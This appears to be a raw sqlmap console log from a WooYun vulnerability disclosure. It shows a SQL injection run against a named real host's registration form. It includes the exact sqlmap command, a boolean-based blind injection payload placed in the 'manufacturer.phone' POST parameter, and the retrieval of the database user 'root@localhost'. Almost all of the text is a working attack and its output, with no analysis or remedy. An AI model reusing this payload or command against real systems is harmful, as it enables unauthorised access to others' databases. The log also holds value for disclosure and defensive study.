 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --current-user
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:57:30
[19:57:30] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[19:57:32] [INFO] resuming back-end DBMS 'mysql'
[19:57:33] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://isv.chinac.com/manufacturer_toActivationUse
r.action'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: manufacturer.city.cityCode=320200&manufacturer.companyName=yviiuexm
&manufacturer.email=sample@email.tst&manufacturer.password=g00dPa$$w0rD&manufact
urer.phone=-1' OR length(user())=14 AND 8219=8219 or 'nrYe9FpG'=' &manufacturer.
province.provinceCode=110000&rePassword=g00dPa$$w0rD&selectAgree=on&validationCo
de=94102
---
[19:57:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[19:57:34] [INFO] fetching current user
[19:57:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:57:34] [INFO] retrieved: root@loc
[19:58:33] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
a
[19:59:14] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
lhost
current user:    'root@localhost'
[19:59:30] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\isv.chinac.com'
www.wooyun.org